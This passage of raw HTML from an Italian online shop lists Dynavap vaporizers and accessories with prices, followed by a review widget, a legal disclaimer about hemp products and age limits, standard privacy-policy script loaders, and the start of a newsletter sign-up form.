https://canapando.net/shop/wp-content/uploads/2024/07/8-150x150.jpg 150w, https://canapando.net/shop/wp-content/uploads/2024/07/8-200x200.jpg 200w, https://canapando.net/shop/wp-content/uploads/2024/07/8-300x300.jpg 300w, https://canapando.net/shop/wp-content/uploads/2024/07/8-400x400.jpg 400w, https://canapando.net/shop/wp-content/uploads/2024/07/8-500x500.jpg 500w, https://canapando.net/shop/wp-content/uploads/2024/07/8.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">




<h3 class="product-title">
	<a href="https://canapando.net/shop/prodotto/dynakit-basic/">
		<strong>Dynakit Basic</strong>
	</a>
</h3>
<div class="fusion-price-rating">
	<span class='custom-price' style=' width:100%; font-size:16px; color:green; font-weight: bold;'>18.00€</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,00</bdi></span></span>
		</div>
	</div>
</div>



<!--
<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			
		</div>
</div>
-->


<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			<!-- /httpdocs/shop/wp-content/themes/Avada/templates -->

				</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=5945"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5945" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Dynakit Basic&quot;" rel="nofollow">Scegli</a>
<a href="https://canapando.net/shop/prodotto/dynakit-basic/" class="show_details_button">
	Dettagli</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-5947 status-publish instock product_cat-accessori-dynavap product_cat-dynavap product_cat-senza-categoria product_cat-vaporizzatori-e-accessori has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://canapando.net/shop/prodotto/the-captive-cap/" class="product-images" aria-label="The Captive Cap">


<div class="informatore">
    
    



    
</div>

<div class="featured-image crossfade-images">
	<img width="500" height="500" src="https://canapando.net/shop/wp-content/uploads/2021/02/dynavap-cap2-500x500.jpg" class="hover-image" alt="" decoding="async" srcset="https://canapando.net/shop/wp-content/uploads/2021/02/dynavap-cap2-66x66.jpg 66w, https://canapando.net/shop/wp-content/uploads/2021/02/dynavap-cap2-100x100.jpg 100w, https://canapando.net/shop/wp-content/uploads/2021/02/dynavap-cap2-150x150.jpg 150w, https://canapando.net/shop/wp-content/uploads/2021/02/dynavap-cap2-200x200.jpg 200w, https://canapando.net/shop/wp-content/uploads/2021/02/dynavap-cap2-300x300.jpg 300w, https://canapando.net/shop/wp-content/uploads/2021/02/dynavap-cap2-400x400.jpg 400w, https://canapando.net/shop/wp-content/uploads/2021/02/dynavap-cap2-500x500.jpg 500w, https://canapando.net/shop/wp-content/uploads/2021/02/dynavap-cap2-600x600.jpg 600w, https://canapando.net/shop/wp-content/uploads/2021/02/dynavap-cap2.jpg 650w" sizes="(max-width: 500px) 100vw, 500px" />	<img width="600" height="600" src="https://canapando.net/shop/wp-content/uploads/2024/07/5.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://canapando.net/shop/wp-content/uploads/2024/07/5-50x50.jpg 50w, https://canapando.net/shop/wp-content/uploads/2024/07/5-64x64.jpg 64w, https://canapando.net/shop/wp-content/uploads/2024/07/5-66x66.jpg 66w, https://canapando.net/shop/wp-content/uploads/2024/07/5-100x100.jpg 100w, https://canapando.net/shop/wp-content/uploads/2024/07/5-150x150.jpg 150w, https://canapando.net/shop/wp-content/uploads/2024/07/5-200x200.jpg 200w, https://canapando.net/shop/wp-content/uploads/2024/07/5-300x300.jpg 300w, https://canapando.net/shop/wp-content/uploads/2024/07/5-400x400.jpg 400w, https://canapando.net/shop/wp-content/uploads/2024/07/5-500x500.jpg 500w, https://canapando.net/shop/wp-content/uploads/2024/07/5.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">




<h3 class="product-title">
	<a href="https://canapando.net/shop/prodotto/the-captive-cap/">
		<strong>The Captive Cap</strong>
	</a>
</h3>
<div class="fusion-price-rating">
	<span class='custom-price' style=' width:100%; font-size:16px; color:green; font-weight: bold;'>25.00€</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;25,00</bdi></span></span>
		</div>
	</div>
</div>



<!--
<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			
		</div>
</div>
-->


<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			<!-- /httpdocs/shop/wp-content/themes/Avada/templates -->

				</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=5947"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5947" data-product_sku="" aria-label="Aggiungi al carrello: &quot;The Captive Cap&quot;" rel="nofollow">Scegli</a>
<a href="https://canapando.net/shop/prodotto/the-captive-cap/" class="show_details_button">
	Dettagli</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-9469 status-publish last instock product_cat-accessori-dynavap product_cat-dynavap product_cat-vaporizzatori-e-accessori has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://canapando.net/shop/prodotto/dynavap-griglia-acciaio-3pz/" class="product-images" aria-label="Dynavap Griglia Acciaio 3pz">


<div class="informatore">
    
    



    
</div>

<div class="featured-image">
		<img width="600" height="600" src="https://canapando.net/shop/wp-content/uploads/2024/07/6.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://canapando.net/shop/wp-content/uploads/2024/07/6-50x50.jpg 50w, https://canapando.net/shop/wp-content/uploads/2024/07/6-64x64.jpg 64w, https://canapando.net/shop/wp-content/uploads/2024/07/6-66x66.jpg 66w, https://canapando.net/shop/wp-content/uploads/2024/07/6-100x100.jpg 100w, https://canapando.net/shop/wp-content/uploads/2024/07/6-150x150.jpg 150w, https://canapando.net/shop/wp-content/uploads/2024/07/6-200x200.jpg 200w, https://canapando.net/shop/wp-content/uploads/2024/07/6-300x300.jpg 300w, https://canapando.net/shop/wp-content/uploads/2024/07/6-400x400.jpg 400w, https://canapando.net/shop/wp-content/uploads/2024/07/6-500x500.jpg 500w, https://canapando.net/shop/wp-content/uploads/2024/07/6.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">




<h3 class="product-title">
	<a href="https://canapando.net/shop/prodotto/dynavap-griglia-acciaio-3pz/">
		<strong>Dynavap Griglia Acciaio 3pz</strong>
	</a>
</h3>
<div class="fusion-price-rating">
	<span class='custom-price' style=' width:100%; font-size:16px; color:green; font-weight: bold;'>25.00€</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;25,00</bdi></span></span>
		</div>
	</div>
</div>



<!--
<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			
		</div>
</div>
-->


<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			<!-- /httpdocs/shop/wp-content/themes/Avada/templates -->

				</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=9469"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9469" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Dynavap Griglia Acciaio 3pz&quot;" rel="nofollow">Scegli</a>
<a href="https://canapando.net/shop/prodotto/dynavap-griglia-acciaio-3pz/" class="show_details_button">
	Dettagli</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-9466 status-publish first instock product_cat-accessori-dynavap product_cat-dynavap product_cat-vaporizzatori-e-accessori has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://canapando.net/shop/prodotto/dynakit-deluxe/" class="product-images" aria-label="Dynakit Deluxe">


<div class="informatore">
    
    



    
</div>

<div class="featured-image crossfade-images">
	<img width="400" height="400" src="https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic.jpg" class="hover-image" alt="" decoding="async" srcset="https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic-66x66.jpg 66w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic-100x100.jpg 100w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic-150x150.jpg 150w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic-200x200.jpg 200w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic-300x300.jpg 300w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0019_3609-E180-Dynakit-basic.jpg 400w" sizes="(max-width: 400px) 100vw, 400px" />	<img width="600" height="600" src="https://canapando.net/shop/wp-content/uploads/2024/07/7.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://canapando.net/shop/wp-content/uploads/2024/07/7-50x50.jpg 50w, https://canapando.net/shop/wp-content/uploads/2024/07/7-64x64.jpg 64w, https://canapando.net/shop/wp-content/uploads/2024/07/7-66x66.jpg 66w, https://canapando.net/shop/wp-content/uploads/2024/07/7-100x100.jpg 100w, https://canapando.net/shop/wp-content/uploads/2024/07/7-150x150.jpg 150w, https://canapando.net/shop/wp-content/uploads/2024/07/7-200x200.jpg 200w, https://canapando.net/shop/wp-content/uploads/2024/07/7-300x300.jpg 300w, https://canapando.net/shop/wp-content/uploads/2024/07/7-400x400.jpg 400w, https://canapando.net/shop/wp-content/uploads/2024/07/7-500x500.jpg 500w, https://canapando.net/shop/wp-content/uploads/2024/07/7.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">




<h3 class="product-title">
	<a href="https://canapando.net/shop/prodotto/dynakit-deluxe/">
		<strong>Dynakit Deluxe</strong>
	</a>
</h3>
<div class="fusion-price-rating">
	<span class='custom-price' style=' width:100%; font-size:16px; color:green; font-weight: bold;'>38.00€</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;38,00</bdi></span></span>
		</div>
	</div>
</div>



<!--
<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			
		</div>
</div>
-->


<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			<!-- /httpdocs/shop/wp-content/themes/Avada/templates -->

				</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=9466"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9466" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Dynakit Deluxe&quot;" rel="nofollow">Scegli</a>
<a href="https://canapando.net/shop/prodotto/dynakit-deluxe/" class="show_details_button">
	Dettagli</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-10411 status-publish instock product_cat-dynavap product_cat-vaporizzatori-dynavap product_cat-vaporizzatori-e-accessori has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://canapando.net/shop/prodotto/dynavap-the-b/" class="product-images" aria-label="Dynavap “The B”">


<div class="informatore">
    
    



    
</div>

<div class="featured-image crossfade-images">
	<img width="1000" height="1000" src="https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1.png" class="hover-image" alt="" decoding="async" srcset="https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1-50x50.png 50w, https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1-66x66.png 66w, https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1-100x100.png 100w, https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1-150x150.png 150w, https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1-200x200.png 200w, https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1-300x300.png 300w, https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1-400x400.png 400w, https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1-500x500.png 500w, https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1-600x600.png 600w, https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1-700x700.png 700w, https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1-768x768.png 768w, https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1-800x800.png 800w, https://canapando.net/shop/wp-content/uploads/2022/10/dynavap_b_1.png 1000w" sizes="(max-width: 1000px) 100vw, 1000px" />	<img width="600" height="600" src="https://canapando.net/shop/wp-content/uploads/2024/07/1.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://canapando.net/shop/wp-content/uploads/2024/07/1-50x50.jpg 50w, https://canapando.net/shop/wp-content/uploads/2024/07/1-64x64.jpg 64w, https://canapando.net/shop/wp-content/uploads/2024/07/1-66x66.jpg 66w, https://canapando.net/shop/wp-content/uploads/2024/07/1-100x100.jpg 100w, https://canapando.net/shop/wp-content/uploads/2024/07/1-150x150.jpg 150w, https://canapando.net/shop/wp-content/uploads/2024/07/1-200x200.jpg 200w, https://canapando.net/shop/wp-content/uploads/2024/07/1-300x300.jpg 300w, https://canapando.net/shop/wp-content/uploads/2024/07/1-400x400.jpg 400w, https://canapando.net/shop/wp-content/uploads/2024/07/1-500x500.jpg 500w, https://canapando.net/shop/wp-content/uploads/2024/07/1.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">




<h3 class="product-title">
	<a href="https://canapando.net/shop/prodotto/dynavap-the-b/">
		<strong>Dynavap “The B”</strong>
	</a>
</h3>
<div class="fusion-price-rating">
	<span class='custom-price' style=' width:100%; font-size:16px; color:green; font-weight: bold;'>69.90€</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;69,90</bdi></span></span>
		</div>
	</div>
</div>



<!--
<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			
		</div>
</div>
-->


<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			<!-- /httpdocs/shop/wp-content/themes/Avada/templates -->

				</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="product-buttons-container clearfix">
<a href="https://canapando.net/shop/prodotto/dynavap-the-b/"  data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10411" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;Dynavap “The B”&rdquo;" rel="nofollow">Scegli</a>
<a href="https://canapando.net/shop/prodotto/dynavap-the-b/" class="show_details_button">
	Dettagli</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-5936 status-publish instock product_cat-accessori-dynavap product_cat-dynavap product_cat-senza-categoria product_cat-vaporizzatori-e-accessori has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://canapando.net/shop/prodotto/vaporizzatore-apollo2-canapando/" class="product-images" aria-label="Apollo2">


<div class="informatore">
    
    



    
</div>

<div class="featured-image crossfade-images">
	<img width="400" height="400" src="https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0017_3610-E1590-Apollo-22.jpg" class="hover-image" alt="" decoding="async" srcset="https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0017_3610-E1590-Apollo-22-66x66.jpg 66w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0017_3610-E1590-Apollo-22-100x100.jpg 100w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0017_3610-E1590-Apollo-22-150x150.jpg 150w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0017_3610-E1590-Apollo-22-200x200.jpg 200w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0017_3610-E1590-Apollo-22-300x300.jpg 300w, https://canapando.net/shop/wp-content/uploads/2021/02/IMG-SHOP_0017_3610-E1590-Apollo-22.jpg 400w" sizes="(max-width: 400px) 100vw, 400px" />	<img width="600" height="600" src="https://canapando.net/shop/wp-content/uploads/2024/07/2.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://canapando.net/shop/wp-content/uploads/2024/07/2-50x50.jpg 50w, https://canapando.net/shop/wp-content/uploads/2024/07/2-64x64.jpg 64w, https://canapando.net/shop/wp-content/uploads/2024/07/2-66x66.jpg 66w, https://canapando.net/shop/wp-content/uploads/2024/07/2-100x100.jpg 100w, https://canapando.net/shop/wp-content/uploads/2024/07/2-150x150.jpg 150w, https://canapando.net/shop/wp-content/uploads/2024/07/2-200x200.jpg 200w, https://canapando.net/shop/wp-content/uploads/2024/07/2-300x300.jpg 300w, https://canapando.net/shop/wp-content/uploads/2024/07/2-400x400.jpg 400w, https://canapando.net/shop/wp-content/uploads/2024/07/2-500x500.jpg 500w, https://canapando.net/shop/wp-content/uploads/2024/07/2.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">




<h3 class="product-title">
	<a href="https://canapando.net/shop/prodotto/vaporizzatore-apollo2-canapando/">
		<strong>Apollo2</strong>
	</a>
</h3>
<div class="fusion-price-rating">
	<span class='custom-price' style=' width:100%; font-size:16px; color:green; font-weight: bold;'>159.00€</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;159,00</bdi></span></span>
		</div>
	</div>
</div>



<!--
<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			
		</div>
</div>
-->


<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			<!-- /httpdocs/shop/wp-content/themes/Avada/templates -->

				</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=5936"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5936" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Apollo2&quot;" rel="nofollow">Scegli</a>
<a href="https://canapando.net/shop/prodotto/vaporizzatore-apollo2-canapando/" class="show_details_button">
	Dettagli</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-9471 status-publish last instock product_cat-accessori-dynavap product_cat-dynavap product_cat-vaporizzatori-e-accessori has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://canapando.net/shop/prodotto/dynavap-starter-kit/" class="product-images" aria-label="Dynavap Starter Kit">


<div class="informatore">
    
    



    
</div>

<div class="featured-image">
		<img width="600" height="600" src="https://canapando.net/shop/wp-content/uploads/2024/07/10.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://canapando.net/shop/wp-content/uploads/2024/07/10-50x50.jpg 50w, https://canapando.net/shop/wp-content/uploads/2024/07/10-64x64.jpg 64w, https://canapando.net/shop/wp-content/uploads/2024/07/10-66x66.jpg 66w, https://canapando.net/shop/wp-content/uploads/2024/07/10-100x100.jpg 100w, https://canapando.net/shop/wp-content/uploads/2024/07/10-150x150.jpg 150w, https://canapando.net/shop/wp-content/uploads/2024/07/10-200x200.jpg 200w, https://canapando.net/shop/wp-content/uploads/2024/07/10-300x300.jpg 300w, https://canapando.net/shop/wp-content/uploads/2024/07/10-400x400.jpg 400w, https://canapando.net/shop/wp-content/uploads/2024/07/10-500x500.jpg 500w, https://canapando.net/shop/wp-content/uploads/2024/07/10.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">




<h3 class="product-title">
	<a href="https://canapando.net/shop/prodotto/dynavap-starter-kit/">
		<strong>Dynavap Starter Kit</strong>
	</a>
</h3>
<div class="fusion-price-rating">
	<span class='custom-price' style=' width:100%; font-size:16px; color:green; font-weight: bold;'>190.00€</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;190,00</bdi></span></span>
		</div>
	</div>
</div>



<!--
<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			
		</div>
</div>
-->


<div class="row">
	<div class="col-md-12">
		<div class="col-md-12">

			<!-- /httpdocs/shop/wp-content/themes/Avada/templates -->

				</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=9471"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9471" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Dynavap Starter Kit&quot;" rel="nofollow">Scegli</a>
<a href="https://canapando.net/shop/prodotto/dynavap-starter-kit/" class="show_details_button">
	Dettagli</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>

	</section>
</div>


<div class="row" style="margin-top:48px; padding-top:24px;">

	<hr />

	<h2 style="text-align:center; color: #1d5015; font-size:30px; font-weight:bold;">Le nostre recensioni parlano per
		noi</h2>

	<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10216819/feedaty.min.js" async></script>
	<div class="feedaty_widget" data-ver="2021" data-id="67c9594f91de5" data-type="carousel" data-variant="carosello-1"
		data-lang="all" data-gui="all"></div>



</div>


<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  'f64a529326';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Titolo</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating">
				
			</div>
		</div>

		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>


</div> <!-- fusion-row -->
</main> <!-- #main -->



	
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div style="margin-top: 1%; font-size: 10px; color: #fff;">Prodotto agricolo privo di eccipienti che lo alterino.<br />
Prima di proseguire, vogliamo mettere in chiaro alcune cose:<br />
&#8211; Non si tratta di sostanza stupefacente.<br />
&#8211; Nel prodotto non è contenuto principio attivo idoneo a produrre effetti droganti.<br />
&#8211; Non si tratta di prodotti medicinali, i prodotti non contengono sostanze dannose per l&#8217;uomo<br />
&#8211; I prodotti in vendita sono indicati per ricerca, uso tecnico o collezionismo.<br />
&#8211; Il consumo di sostanze psicoattive o stupefacenti è sanzionato dall&#8217;art 75 DPR 309/90 e che tutte le altre condotte concernenti gli stupefaceni, qualunque sia la sostanza sono punite penalmente dall art 73 DPR 309/90<br />
&#8211; Nonostante ciò abbiamo preferito non vendere i nostri prodotti ai minorenni.Proseguendo nella navigazione del sito dichiari si essere d&#8217;accordo con la natura del contenuto del nostro sito internet e di avere più di 18 anni.</div>
</div>
		<div style="clear:both;"></div></section><section id="text-9" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><img decoding="async" src="https://www.canapando.net/wp-content/uploads/2020/03/carte-cc.png" width="400px" /></p>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-4" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget">	<!-- IUBENDA 20/03 -->
	<a href="https://www.iubenda.com/privacy-policy/21641298"
		class="iubenda-white iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a>
	<script
		type="text/javascript">(function (w, d) { var loader = function () { var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src = "https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s, tag); }; if (w.addEventListener) { w.addEventListener("load", loader, false); } else if (w.attachEvent) { w.attachEvent("onload", loader); } else { w.onload = loader; } })(window, document);</script>
	<a href="https://www.iubenda.com/privacy-policy/21641298/cookie-policy"
		class="iubenda-white iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a>
	<script
		type="text/javascript">(function (w, d) { var loader = function () { var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src = "https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s, tag); }; if (w.addEventListener) { w.addEventListener("load", loader, false); } else if (w.attachEvent) { w.attachEvent("onload", loader); } else { w.onload = loader; } })(window, document);</script>
	</div><div style="clear:both;"></div></section><section id="text-10" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="width:48%; margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-clearfix"></div></div></div></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-8" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ISCRIVITI ALLA NEWSLETTER! PROMO &#038; SCONTI NELLA TUA EMAIL!</h4>			<div class="textwidget"><!-- Begin Sendinblue Form -->
<!-- START - We recommend to place the below code in head tag of your website html  -->
<style>
  @font-face {
    font-display: block;
    font-family: Roboto;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff")
  }

  #sib-container input:-ms-input-placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #0f9b42;
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #0f9b42;
  }

  #sib-container textarea::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #0f9b42;
  }
</style>
<link rel="stylesheet" href="https://sibforms.com/forms/end-form/build/sib-styles.css">
<!--  END - We recommend to place the above code in head tag of your website html -->

<!-- START - We recommend to place the below code where you want the form in your website html  -->
<div class="sib-form" style="text-align: center;
         background-color: transparent;                                 ">
  <div id="sib-form-container" class="sib-form-container">
    <div id="error-message" class="sib-form-message-panel" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#661d1d; background-color:#ffeded; border-radius:3px; border-color:#ff4949;max-width:540px;">
      <div class="sib-form-message-panel__text sib-form-message-panel__text--center">
        <svg viewBox="0 0 512 512" class="sib-icon sib-notification__icon">
